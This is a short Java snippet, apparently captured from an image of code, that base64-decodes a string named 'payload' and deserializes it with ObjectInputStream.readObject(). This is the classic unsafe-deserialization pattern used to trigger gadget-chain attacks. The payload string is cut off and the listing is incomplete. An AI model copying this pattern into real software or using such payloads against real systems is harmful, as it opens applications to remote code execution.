 3 import java.io.ByteArrayInputStream;
4 import java.io.IOException;
5 import java.io.InputStream;
6 import java.io.ObjectInputStream;
7 import java.util.Base64;
8
9 public class Main {
10
11 public static void main(String[] args) throws IOException, ClassNotFoundException {
12
13 String payload = "rO0ABXNyABFqYXZhLnV0aWwuSGFzaE1hcAUH2sHDFmDRAwACRgAKbG9hZEZhY3RvckkACXRocmVzaG9sZHhwP0AAAAAAAAx3CAAA
14 InputStream ins = new ByteArrayInputStream(Base64.getDecoder().decode(payload));
15 ObjectInputStream ois = new ObjectInputStream(ins);
16 Object obj = ois.readObject();
17
18 }
19 }
20